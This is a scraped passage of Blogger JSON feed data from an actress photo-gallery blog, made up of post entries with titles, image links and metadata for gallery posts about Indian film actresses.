src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOr6-HG1cXaR9QQxI_I4MDGr5oNxorxbqhqCsim0ZFpipqfUx3wDRSRxcno4a3VBK19Pn7RpGF-kXns7tDSyMmd_qEiWNr3EtKx8uC8rgdtFji1fyTVYBj_ZyI21Rux1XqfbN1Kj9VK216b7SghVo7W55FasThi-M_gD0px26ix7FXKaZyzWyHfEcirA\/s16000\/photo_2023-03-25_10-56-35.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggaRPyGzW67v3MFOqNr_RFey2DNKUQIexPqx98B2V1_eRuctIFGvxzH6DOpqagA94SHClo2Wf3144J2Nn2LHzcXTtDPf7Hqb9reqEpNj_N1fQQ-l-pxR15EMhyG97Fc49i89RGNCtMhwba2qNQexXZxpEUuYLlScprxwpflj8f0Oq5cCwsmSvlYcj5LQ\/s1697\/photo_2023-03-25_10-56-36.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1697\" data-original-width=\"904\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggaRPyGzW67v3MFOqNr_RFey2DNKUQIexPqx98B2V1_eRuctIFGvxzH6DOpqagA94SHClo2Wf3144J2Nn2LHzcXTtDPf7Hqb9reqEpNj_N1fQQ-l-pxR15EMhyG97Fc49i89RGNCtMhwba2qNQexXZxpEUuYLlScprxwpflj8f0Oq5cCwsmSvlYcj5LQ\/s16000\/photo_2023-03-25_10-56-36.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/actressgallery2023.blogspot.com\/feeds\/480970810084103034\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/super-hot-clicks-of-tridha-chaudhary.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/480970810084103034"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/480970810084103034"},{"rel":"alternate","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/super-hot-clicks-of-tridha-chaudhary.html","title":"Super Hot Clicks of Tridha Chaudhary"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiW-E0hrcJoWnUrihPtETwXxvws_7w7okLAQifXhljcBuBEPppjZflHYaHnWUmba15Qf16ZzXxIoqnN0hgbBte4sOH7-Yv7XCvdUaH_iPF2K8aTtnc66BRG56nQ3scm8Fc-hbaFSb6jbzpco4XS2ai2rT4qs-4wcPEcWgCoY3xE87OZlRJerMYuYcQqg\/s72-c\/photo_2023-03-25_10-56-35%20(2).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://actressgallery2023.blogspot.com/feeds/posts/default?alt=json-in-script&callback=authorshow
body_size: 22990
content:
// API callback
authorshow({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8092145112122463436"},"updated":{"$t":"2024-12-18T19:31:53.949-08:00"},"category":[{"term":"Actress"},{"term":"Bollywood"},{"term":"Anchor"},{"term":"Feature"},{"term":"Model"},{"term":"Romantic Movies"}],"title":{"type":"text","$t":"Actress UHD"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/actressgallery2023.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1829"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8092145112122463436.post-5340865966193033667"},"published":{"$t":"2023-03-25T03:37:00.005-07:00"},"updated":{"$t":"2023-03-25T03:37:33.525-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bollywood"}],"title":{"type":"text","$t":"Super Hottie Stills of Kriti Sanon im Black Outfit"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCvdWMlQLgO3mW4HqREFaVp4whzXItvOzQRuFlDtxL0XglhDpS91eFgXi0j5twrUySlqfuw_u9voEdh1AZoUPzn5wENBLdfTpvmu4j7kWpP5YREtLQ_uNRrSGEKvQCNvRB-pq5pX_lV-A_HFP1-eNPN11yYSerN1vbMEIsq7LtWyogK2TKSbs3wd-GbA\/s2560\/photo_2023-03-25_13-00-08.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2560\" data-original-width=\"1708\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCvdWMlQLgO3mW4HqREFaVp4whzXItvOzQRuFlDtxL0XglhDpS91eFgXi0j5twrUySlqfuw_u9voEdh1AZoUPzn5wENBLdfTpvmu4j7kWpP5YREtLQ_uNRrSGEKvQCNvRB-pq5pX_lV-A_HFP1-eNPN11yYSerN1vbMEIsq7LtWyogK2TKSbs3wd-GbA\/s16000\/photo_2023-03-25_13-00-08.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgY5hd5azpTQyRewHqNgl0Vp4jsuTWH817w3z3znOwpFpcmD1PU6Ys697BoLmGWdWOov5QYMBI5WMrnu6Uf1oDULDBlzIBLSFvkt5-gPd2y8QByE6Ls5hMknxdeJAHmuUfZQwnufFvd2eEhQydtG8YwN9KErLLqJvuJHrp7078n5wq6i3uaad1vVcFPvg\/s2560\/photo_2023-03-25_13-00-09%20(2).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2560\" data-original-width=\"1708\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgY5hd5azpTQyRewHqNgl0Vp4jsuTWH817w3z3znOwpFpcmD1PU6Ys697BoLmGWdWOov5QYMBI5WMrnu6Uf1oDULDBlzIBLSFvkt5-gPd2y8QByE6Ls5hMknxdeJAHmuUfZQwnufFvd2eEhQydtG8YwN9KErLLqJvuJHrp7078n5wq6i3uaad1vVcFPvg\/s16000\/photo_2023-03-25_13-00-09%20(2).jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhV5qYWMOLxXkVVpXjYLT5E4SFqiT3N6Viontf1rvhjz70tsZX67wXneD2Lc4XZuqLA0lic_NWE4ofVAsL6iCrL0XaSzIgBqoeBSrxjq1uj8D4T489NuYBK653Q2U_0gynaNSiChpWeU_MSFkQy6ZTZ52JtlNVVq7NQV8amP4nSZ7IvLTq4NzevnzitgA\/s2560\/photo_2023-03-25_13-00-09.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2560\" data-original-width=\"1708\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhV5qYWMOLxXkVVpXjYLT5E4SFqiT3N6Viontf1rvhjz70tsZX67wXneD2Lc4XZuqLA0lic_NWE4ofVAsL6iCrL0XaSzIgBqoeBSrxjq1uj8D4T489NuYBK653Q2U_0gynaNSiChpWeU_MSFkQy6ZTZ52JtlNVVq7NQV8amP4nSZ7IvLTq4NzevnzitgA\/s16000\/photo_2023-03-25_13-00-09.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBmcM62577LY5nz18FoNAh7VkajFg12xcXtiYPP3eXPon7Gi7MXxCgcJNJjb9Tv70DVUz951GnO0ezxDW8Dm_cPDaz1y2JfFtaCvslLYlv7V9ILKCgjjaRX9SL1zKgZ-e4jJSqmA-ZYnzysPi9FuVm7prgBqQm-VjgWll9gO4fRmVQnsVsqvXR9LpxRQ\/s2560\/photo_2023-03-25_13-00-10.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2560\" data-original-width=\"1708\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBmcM62577LY5nz18FoNAh7VkajFg12xcXtiYPP3eXPon7Gi7MXxCgcJNJjb9Tv70DVUz951GnO0ezxDW8Dm_cPDaz1y2JfFtaCvslLYlv7V9ILKCgjjaRX9SL1zKgZ-e4jJSqmA-ZYnzysPi9FuVm7prgBqQm-VjgWll9gO4fRmVQnsVsqvXR9LpxRQ\/s16000\/photo_2023-03-25_13-00-10.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGXG9hUltv7h2uwnhdrHBFbSKkN2yzLSg8Z2cGTOU9usD0mm5dr2W3Tuw2uzv333xVcxXvGnHMlhqmSRjL0nWROeLuqKxyIBwKmigmTXjBpTHXUL_kPnDnbM0jtm9cY9dDqUCFYkvS1vzU2Lcx4USG-yr3r9Qp5JJorSchD618Uf9CWjEmwpP1_fLFaA\/s2560\/photo_2023-03-25_13-00-11.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2560\" data-original-width=\"1708\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGXG9hUltv7h2uwnhdrHBFbSKkN2yzLSg8Z2cGTOU9usD0mm5dr2W3Tuw2uzv333xVcxXvGnHMlhqmSRjL0nWROeLuqKxyIBwKmigmTXjBpTHXUL_kPnDnbM0jtm9cY9dDqUCFYkvS1vzU2Lcx4USG-yr3r9Qp5JJorSchD618Uf9CWjEmwpP1_fLFaA\/s16000\/photo_2023-03-25_13-00-11.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/actressgallery2023.blogspot.com\/feeds\/5340865966193033667\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/super-hottie-stills-of-kriti-sanon-im.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/5340865966193033667"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/5340865966193033667"},{"rel":"alternate","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/super-hottie-stills-of-kriti-sanon-im.html","title":"Super Hottie Stills of Kriti Sanon im Black Outfit"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCvdWMlQLgO3mW4HqREFaVp4whzXItvOzQRuFlDtxL0XglhDpS91eFgXi0j5twrUySlqfuw_u9voEdh1AZoUPzn5wENBLdfTpvmu4j7kWpP5YREtLQ_uNRrSGEKvQCNvRB-pq5pX_lV-A_HFP1-eNPN11yYSerN1vbMEIsq7LtWyogK2TKSbs3wd-GbA\/s72-c\/photo_2023-03-25_13-00-08.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8092145112122463436.post-5912667316359982407"},"published":{"$t":"2023-03-25T03:36:00.003-07:00"},"updated":{"$t":"2023-03-25T03:36:12.563-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actress"}],"title":{"type":"text","$t":"Glittering Looks of Ketika Sharma"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6qUL__NQQXH3k5tA0LhLJ-90A26wqLaFDhzYIm2UYRET63XA30qXmGgvsNFx6pLcH6QTce9Egpn254KA7OmpEeUJoN3u5y-F7xTuz1wRqW8WQFkj6crH6YUpuTF_PHNsOEFQqByur2UOH7c41HXczEX7YrORgkBzPWmgftrAhlPjJE7GTQIb3E7EOzg\/s7200\/1679723832877.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"7200\" data-original-width=\"4052\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6qUL__NQQXH3k5tA0LhLJ-90A26wqLaFDhzYIm2UYRET63XA30qXmGgvsNFx6pLcH6QTce9Egpn254KA7OmpEeUJoN3u5y-F7xTuz1wRqW8WQFkj6crH6YUpuTF_PHNsOEFQqByur2UOH7c41HXczEX7YrORgkBzPWmgftrAhlPjJE7GTQIb3E7EOzg\/s16000\/1679723832877.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr1S8dzScJpjLAAYHzmh5mSYO_lZNChhtheou_0dTHZFvWRSlPsGBylimVOavwvRQwhCtHYVGoBER5Nny38ABaKWCkbF2PKfxtAq5LGKJZ2LBDAN_Fn2pkaOGjGdfKj_pqA7sDLgkkKOqUS6_SBvTB5M0pEUEn4v2qwE6bwsB4KVrCJ6fNB6IY1pnqPg\/s7200\/1679724463823.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"7200\" data-original-width=\"4052\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr1S8dzScJpjLAAYHzmh5mSYO_lZNChhtheou_0dTHZFvWRSlPsGBylimVOavwvRQwhCtHYVGoBER5Nny38ABaKWCkbF2PKfxtAq5LGKJZ2LBDAN_Fn2pkaOGjGdfKj_pqA7sDLgkkKOqUS6_SBvTB5M0pEUEn4v2qwE6bwsB4KVrCJ6fNB6IY1pnqPg\/s16000\/1679724463823.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPHhNvL1oGbqxB5aZOGPtV355DAPEsJEyPuzrQcGOEw_wjc4_VMwlkO3XSD_h-pi7ND7z3jMTDRNRob7eRr8gTp1j_Dr8hWEeH8CDyFmEShv7gcETZ1-zsua7VHupc5V_8UkrHggKcb6KvZnpz-QdfA0O2m_MBElLPqPweOKRN1drcFfYkmdNCTni8Qw\/s7200\/1679724528522.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"7200\" data-original-width=\"4052\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPHhNvL1oGbqxB5aZOGPtV355DAPEsJEyPuzrQcGOEw_wjc4_VMwlkO3XSD_h-pi7ND7z3jMTDRNRob7eRr8gTp1j_Dr8hWEeH8CDyFmEShv7gcETZ1-zsua7VHupc5V_8UkrHggKcb6KvZnpz-QdfA0O2m_MBElLPqPweOKRN1drcFfYkmdNCTni8Qw\/s16000\/1679724528522.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMyo9kJIJcIzsiuz3XsA_j2vy6IJecfic_xQAc4Hu7dAjWB19OYUMIu4HQm4NoJKWtVESqpN5q6qzUaUlg_yIAClfm2w_hei5zoqR8ASILRg3nsjwcDNg8EJu2kP1iZ26-0eL87C0OlkGk-WJHj21guJT-iOj3s_l-RqRXoIIuJWN-cVQkDB8SacXYlw\/s7196\/1679724650003.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"7196\" data-original-width=\"4048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMyo9kJIJcIzsiuz3XsA_j2vy6IJecfic_xQAc4Hu7dAjWB19OYUMIu4HQm4NoJKWtVESqpN5q6qzUaUlg_yIAClfm2w_hei5zoqR8ASILRg3nsjwcDNg8EJu2kP1iZ26-0eL87C0OlkGk-WJHj21guJT-iOj3s_l-RqRXoIIuJWN-cVQkDB8SacXYlw\/s16000\/1679724650003.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/actressgallery2023.blogspot.com\/feeds\/5912667316359982407\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/glittering-looks-of-ketika-sharma.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/5912667316359982407"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/5912667316359982407"},{"rel":"alternate","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/glittering-looks-of-ketika-sharma.html","title":"Glittering Looks of Ketika Sharma"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6qUL__NQQXH3k5tA0LhLJ-90A26wqLaFDhzYIm2UYRET63XA30qXmGgvsNFx6pLcH6QTce9Egpn254KA7OmpEeUJoN3u5y-F7xTuz1wRqW8WQFkj6crH6YUpuTF_PHNsOEFQqByur2UOH7c41HXczEX7YrORgkBzPWmgftrAhlPjJE7GTQIb3E7EOzg\/s72-c\/1679723832877.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8092145112122463436.post-7610503542343491863"},"published":{"$t":"2023-03-25T03:34:00.005-07:00"},"updated":{"$t":"2023-03-25T03:34:22.728-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actress"}],"title":{"type":"text","$t":"Charming Poses of Krithi Shetty"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdC6ClR-pAK2YzRXVK-Kavj0iv2HPeAu43ChuuAUJJZluX0a3_bkTpXF2LymqV6N2HuOmxf-0OolTD1r-99J3VpxpixdmiGkskAIWOW8Bb4Ycz7U_nRbZugQP119ZbDIl6zcjJ4VIxnRTvbOoYFk0pRQgQ58voOI6yz0YanC5kpRUPBLznEd_8nFGbig\/s7192\/1679725801977.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"7192\" data-original-width=\"3408\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdC6ClR-pAK2YzRXVK-Kavj0iv2HPeAu43ChuuAUJJZluX0a3_bkTpXF2LymqV6N2HuOmxf-0OolTD1r-99J3VpxpixdmiGkskAIWOW8Bb4Ycz7U_nRbZugQP119ZbDIl6zcjJ4VIxnRTvbOoYFk0pRQgQ58voOI6yz0YanC5kpRUPBLznEd_8nFGbig\/s16000\/1679725801977.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOwLzKi6GP_w4kGn_TfuN1pD-oJrJefwzteNfRYOkY6g9Hef8upBkH7brex6Y9AuAa1USxIP9lSSWbp3Gh9qhIPneTyebssgqNYpeksegV0qTM-14Gd4K_GfWA3kkn4zbpXsCs5hzFIOWaq4QzJbwmkb0XhdgJIb25rm5bp4Q9XzPg7XG8cmqa0JIxYg\/s7192\/1679725951921.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"7192\" data-original-width=\"3408\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOwLzKi6GP_w4kGn_TfuN1pD-oJrJefwzteNfRYOkY6g9Hef8upBkH7brex6Y9AuAa1USxIP9lSSWbp3Gh9qhIPneTyebssgqNYpeksegV0qTM-14Gd4K_GfWA3kkn4zbpXsCs5hzFIOWaq4QzJbwmkb0XhdgJIb25rm5bp4Q9XzPg7XG8cmqa0JIxYg\/s16000\/1679725951921.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkrrq6b_DE-1EjyFNPqBmPuwiZ5p57pms5GYWH5zIKLEveIMQmYnp2U_BaWzmBvPLZ4Tei9kFX_VR4ze--bhZqEFJY_avaXm9iauOufRmidc9xtHXpYgsu0hHNLokbS-5mCgJy4NkLm7EkLNM2mtzWu4Lzcs4cz1JwrCdkaudws85icM73z2xmRSDfhA\/s7192\/1679726043646.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"7192\" data-original-width=\"3408\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkrrq6b_DE-1EjyFNPqBmPuwiZ5p57pms5GYWH5zIKLEveIMQmYnp2U_BaWzmBvPLZ4Tei9kFX_VR4ze--bhZqEFJY_avaXm9iauOufRmidc9xtHXpYgsu0hHNLokbS-5mCgJy4NkLm7EkLNM2mtzWu4Lzcs4cz1JwrCdkaudws85icM73z2xmRSDfhA\/s16000\/1679726043646.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbTXYO6g-Z2EsDAladd9VKjEIAde8RFoNx4aBjLpwW_elxAv6SPcHyHyHe_B_AH9IT-r3aUMr9YbSZ77qON2xwvGfiy1gnRwsyo3zoVFolaFFX8yB1lDSAljR0-gnWRV1s57PNHK5PMpuFXb8Fvr9jGliR5T1goNg8DIKvqnp7KevxzcPcwRStX-mCnQ\/s7192\/1679726116661.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"7192\" data-original-width=\"3408\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbTXYO6g-Z2EsDAladd9VKjEIAde8RFoNx4aBjLpwW_elxAv6SPcHyHyHe_B_AH9IT-r3aUMr9YbSZ77qON2xwvGfiy1gnRwsyo3zoVFolaFFX8yB1lDSAljR0-gnWRV1s57PNHK5PMpuFXb8Fvr9jGliR5T1goNg8DIKvqnp7KevxzcPcwRStX-mCnQ\/s16000\/1679726116661.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/actressgallery2023.blogspot.com\/feeds\/7610503542343491863\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/charming-poses-of-krithi-shetty.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/7610503542343491863"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/7610503542343491863"},{"rel":"alternate","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/charming-poses-of-krithi-shetty.html","title":"Charming Poses of Krithi Shetty"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdC6ClR-pAK2YzRXVK-Kavj0iv2HPeAu43ChuuAUJJZluX0a3_bkTpXF2LymqV6N2HuOmxf-0OolTD1r-99J3VpxpixdmiGkskAIWOW8Bb4Ycz7U_nRbZugQP119ZbDIl6zcjJ4VIxnRTvbOoYFk0pRQgQ58voOI6yz0YanC5kpRUPBLznEd_8nFGbig\/s72-c\/1679725801977.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8092145112122463436.post-8878276391531045380"},"published":{"$t":"2023-03-25T03:09:00.009-07:00"},"updated":{"$t":"2023-03-25T03:09:49.279-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bollywood"}],"title":{"type":"text","$t":"Glamorous Stills of Simran Kaur"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf9Y7kZ6VwZ5mBE3giCSdhIv4gxYbWvEiaj2TpkjA1SLYxaPdSxuuqvfLMzSMUYVEfvBjGgDmUbtSesg4CALwRF8bTBb79zeqgT3FVSB3cmY0-PSI2JYEEoOqJ5QbRThhfW_o3lADvbRVzMSo3J-jltFQ2j44RnWjoeGK_aHppa7PUw0aetXP7FbFqoQ\/s2560\/photo_2023-03-25_10-02-24.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 